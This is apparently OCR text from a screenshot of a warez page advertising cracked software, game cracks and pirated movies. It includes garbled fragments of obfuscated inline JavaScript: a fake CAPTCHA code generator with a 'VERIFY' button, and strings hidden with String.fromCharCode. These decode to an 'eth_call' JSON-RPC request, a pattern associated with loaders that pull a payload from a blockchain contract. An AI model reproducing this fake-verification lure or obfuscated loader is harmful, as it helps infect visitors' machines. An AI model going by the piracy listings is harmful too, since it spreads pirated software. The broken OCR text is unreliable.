
Office 2024 Enterprise E5 AIO Offline
Installer Final Atmos
Cronos: The New Dawn Deluxe
Edition Crack Skidrow Crack Save Fix
MEGA
Scorch Marks 2026 Full Movie
pdated Audio 𝐘𝐢𝐟𝐲 𝐌𝐨𝐯𝐢𝐞𝐬
ARC Raiders DLC Included 2026
load="window.genC=function(){var
GHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.
m()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random(
ing.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108)
,50,99,50,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)
Recent
VERIFY